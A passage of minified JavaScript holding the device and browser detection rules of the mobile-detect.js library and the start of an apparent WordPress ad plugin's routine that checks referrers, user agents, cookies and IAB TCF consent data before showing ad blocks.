7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
